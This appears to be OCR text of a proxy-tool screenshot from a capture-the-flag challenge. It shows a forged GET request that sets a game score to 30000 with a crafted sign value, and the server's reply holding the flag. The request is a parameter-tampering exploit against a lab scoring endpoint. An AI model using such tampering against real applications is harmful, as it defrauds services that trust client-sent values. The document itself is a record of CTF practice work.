 请求
Raw Params Headers Hex
1 GET /score.php?score=30000&ip= sign=zMMzAwMDA=== HTTP/1.1
2 Host: 114.67.246.176:12481
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.62
4 Accept: */*
5 Referer: http://114.67.246.176:12481/?s=1627724681056
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: _ga=GA1.1.1710985037.1626329470; PHPSESSID=
qq7m8gphq0pbd4v20taslpsev7; Hm_lvt_c1b044f909411ac4213045f0478e96fc=
1626329470,1627724205; _gid=GA1.1.500292037.1627724206;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1627724683; _gat=1
9 Connection: close
0
1
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Jul 2021 09:49:09 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 flag{08b39f76c98293f3afa8b929fb9103a9}